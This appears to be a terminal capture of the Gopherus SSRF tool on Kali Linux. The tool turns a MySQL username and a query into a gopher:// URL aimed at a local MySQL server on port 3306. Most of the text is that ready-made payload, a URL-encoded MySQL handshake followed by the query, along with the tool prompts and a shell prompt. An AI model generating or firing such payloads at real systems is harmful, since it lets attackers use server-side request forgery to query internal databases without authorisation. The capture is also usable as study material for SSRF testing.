 For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: show variables like '%secure%'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f
%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%3
7%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%
78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1f%00%00%00%03%73%68%6f%77%20%76%61%72
%69%61%62%6c%65%73%20%6c%69%6b%65%20%27%25%73%65%63%75%72%65%25%27%01%00%00%00%01
-----------Made-by-SpyD3r-----------
──(root㉿kali)-[/home/kali/Desktop/SSRF/Gopherus]
─#